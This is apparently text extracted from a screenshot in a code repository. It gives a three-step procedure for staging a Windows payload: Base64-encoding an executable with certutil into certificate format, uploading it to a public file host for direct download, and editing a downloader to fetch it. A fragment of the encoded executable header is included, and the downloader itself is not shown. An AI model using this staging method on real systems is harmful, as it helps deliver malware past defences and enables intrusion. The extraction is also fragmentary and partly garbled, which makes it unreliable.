 1. Encode your payload in Base64 using
Windows Certificate Utility
Command Prompt
C:\Users\ \Desktop>certutil -encode test.exe test.b64
Input Length = 14336
Output Length = 19770
CertUtil: -encode command completed successfully.
test
test.b64
2. Upload Base64 encoded payload. Ensure
file is available for direct download, ex:
http://www.site.com/file.exe
Sign in
oshi.at/MqVb
https://oshi.at/
-----BEGIN CERTIFICATE-----
TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5v
dCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAABQRQAATAEDABSJW6kAAAAA
AAAAAOAAIgALAVAAAC4AAAAIAAAAAAAAlk0AAAAgAAAAYAAAAABAAAAgAAAAAgAA
BAAAAAAAAAAGAAAAAAAAAACgAAAAAgAAAAAAAAIAYIUAABAAABAAAAAAEAAAEAAA
3. Modify line #6 of the downloader to
match the effective URL of the payload